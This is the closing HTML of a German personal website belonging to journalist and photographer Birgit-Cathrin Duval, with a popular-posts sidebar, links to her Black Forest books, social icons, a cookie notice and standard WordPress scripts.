</ul></nav></aside><aside id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h1 class="widget-title">Beliebteste Beiträge</h1><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-left-thumbs"><ul><li><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Arca_X_1" style="" title="Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-120x120.jpeg 120w, https://www.takkiwrites.com/wp-content/uploads/2023/07/Arca_X_1-188x188.jpeg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/einfach-und-lecker-kaffee-mit-der-arca-x-tract-testbericht/"     class="tptn_link"><span class="tptn_title">Einfach und lecker: Kaffee mit der Arca X-tract – Testbericht</span></a><span class="tptn_excerpt"> Hallo und herzlich Willkommen auf meiner Seite. Es freut mich, dass du dich für guten Kaffee begeisterst und du gerne neue Zubereitungsarten ausprobierst.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Maege_Duo" style="" title="Besuch im Atelier Mäge-Duo Kandern" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2022/02/Maege_Duo-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/besuch-im-atelier-maege-duo-kandern/"     class="tptn_link"><span class="tptn_title">Besuch im Atelier Mäge-Duo Kandern</span></a><span class="tptn_excerpt"> "Mäge-Duo, Atelier offen", lädt ein Schild an der Kanderner Hauptstraße ein. Neugierig werfen vorbeigehende Passanten einen Blick darauf, doch niemand traut sich herein.&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DSCF3257" style="" title="Kraftorte im Schwarzwald: Der Totenbühl " decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2014/04/DSCF3257-188x188.jpg 188w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/kraftorte-im-schwarzwald-der-totenbuehl/"     class="tptn_link"><span class="tptn_title">Kraftorte im Schwarzwald: Der Totenbühl</span></a><span class="tptn_excerpt"> Auf meinen Wanderungen im Schwarzwald stoße ich mal mehr mal weniger bewusst auf ganz besondere Orte. Es sind Orte, an denen sich seit&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="Foto" style="" title="30 Euro für Parkverstoß - ist das überhaupt zulässig?" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2015/05/Foto-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/30-euro-fuer-parkverstoss-ist-das-ueberhaupt-zulaessig/"     class="tptn_link"><span class="tptn_title">30 Euro für Parkverstoß &#8211; ist das überhaupt zulässig?</span></a><span class="tptn_excerpt"> Parkplätze sind begehrt - vor allem die, die keine Gebühren kosten. Als Kunde eines Einkaufscenters kommt man in der Regel in den Genuss&hellip;</span></span></li><li><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><img width="120" height="120" src="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg" class="tptn_featured tptn_thumb size-yarpp-thumbnail" alt="DDPYOGA_3" style="" title="Selbstversuch: Mit DDP YOGA zur Traumfigur" decoding="async" loading="lazy" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" sizes="auto, (max-width: 120px) 100vw, 120px" srcset="https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-120x120.jpg 120w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-188x188.jpg 188w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-144x144.jpg 144w, https://www.takkiwrites.com/wp-content/uploads/2016/04/DDPYOGA_3-45x45.jpg 45w" /></a><span class="tptn_after_thumb"><a href="https://www.takkiwrites.com/ddp-yoga-traumfigur/"     class="tptn_link"><span class="tptn_title">Selbstversuch: Mit DDP YOGA zur Traumfigur</span></a><span class="tptn_excerpt"> Seit einigen Wochen gehört Yoga zu meiner Tagesroutine. Nicht Yoga, sondern DDP YOGA. Ein revolutionäres Fitness-Programm, entworfen von Diamond Dallas Page, einem ehemaligen&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Journalistin &#8211; Fotografin</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-111150640" class="widget widget_text">			<div class="textwidget"><div id="takkilogo"><h1 class="site-title site-title-takki"><a rel="home" href="https://www.takkiwrites.com/">Birgit-Cathrin Duval</a></h1>
<h2 class="site-description site-description-takki"><a rel="home" href="https://www.takkiwrites.com/">Journalistin. Fotografin.</a></h2></div></div>
		</aside><aside id="simple-social-icons-2" class="widget simple-social-icons"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/Birgit-Cathrin-Duval-Photography/449170878467841" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/takkiwrites" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/Takkiwrites" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/user/takkitube" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside><aside id="text-111150641" class="widget widget_text">			<div class="textwidget"><h1 class="site-title site-title-takki" style="text-align:center;margin: -15px 0 0 5px;">Bilder. Texte. Reportagen.</h1></div>
		</aside><aside id="text-111150642" class="widget widget_text"><h1 class="widget-title">Meine Bücher</h1>			<div class="textwidget"><ul class="takki-projekte">
<li><a href="/101-highlights-gipfeltouren-suedschwarzwald/" data-type="post" data-id="9423" data-mce-href="/101-highlights-gipfeltouren-suedschwarzwald/">Gipfeltouren Südschwarzwald</a></li>
<li><a href="/kraftorte-im-suedlichen-schwarzwald/" data-type="post" data-mce-href="/kraftorte-im-suedlichen-schwarzwald/">Kraftorte südlicher Schwarzwald</a></li>
<li><a title="Kraftorte im Schwarzwald" href="/kraftorte-im-schwarzwald/" data-mce-href="/kraftorte-im-schwarzwald/">Kraftorte nördlicher Schwarzwald</a></li>
<li><a href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/" data-mce-href="/sagenhafte-geschichten-und-legenden-aus-dem-kandertal/">Sagenhafte Geschichten</a></li>
<li><a href="/impulsheft-fotografie/" data-mce-href="/impulsheft-fotografie/">Impuls Fotografieren</a></li>
<li><a href="/vom-schrott-zum-segen/" data-mce-href="/vom-schrott-zum-segen/">Vom Schrott zum Segen</a></li>
</ul>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-fusszeile-container" aria-label="Menü"><ul id="menu-fusszeile" class="menu"><li id="menu-item-5322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5322"><a href="https://www.takkiwrites.com/impressum/">Impressum</a></li>
<li id="menu-item-5323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5323"><a href="https://www.takkiwrites.com/die-fotografin-und-autorin-birgit-cathrin-duval/">Über mich</a></li>
<li id="menu-item-5324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5324"><a href="https://www.takkiwrites.com/kontakt/">Kontakt</a></li>
</ul></nav></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://de.wordpress.org/" class="imprint">
					Mit Stolz präsentiert von WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen-child\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #5d5d5d !important; border-radius: 20px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #bf603d !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #bf603d !important; }</style><style id='tptn-style-left-thumbs-widget_tptn_pop-2-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-2 img.tptn_thumb {
				width: 65px !important;
				height: 65px !important;
			}
			
</style>
<script src="https://www.takkiwrites.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script id="wp-jquery-lightbox-js-extra">
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"10","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"6","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.7","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"Vorheriges Bild","nextLinkTitle":"N\u00e4chstes Bild","closeTitle":"Bildergalerie schlie\u00dfen","image":"Bild ","of":" von ","download":"Herunterladen","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website verwendet Cookies, um Ihnen den bestmöglichen Service zu bieten. Wenn Sie auf der Seite weitersurfen stimmen Sie der <a style="color:#fff" href="https://www.takkiwrites.com/impressum/#googleadsense"><u>Cookie-Nutzung</u></a> zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>
